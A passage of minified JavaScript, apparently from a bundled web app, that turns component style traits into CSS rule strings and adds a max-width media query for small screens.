o=t[a];Object.keys(o.traits).forEach(t=>{const a=o.traits[t];a.hiddenInCss||a.styleTarget.forEach(t=>{if(!0!==t.hiddenInCss){e[t.selector]||(e[t.selector]=[]);e[t.selector].push(d(t.property,a[l.Xi.Default]));if(n(a[l.Xi.Small])){r[t.selector]||(r[t.selector]=[]);r[t.selector].push(d(t.property,a[l.Xi.Small]))}}})})});const a=(0,o.it)(e).reduce((t,r)=>`${t} ${r} {${e[r].join('')}}`,'');const i=(0,o.it)(r).reduce((t,e)=>`${t} ${e} {${r[e].join('')}}`,'');return`${a}${i.length?` @media (max-width: ${c[l.Xi.Default]}px) {${i}}`:''}`}}}]);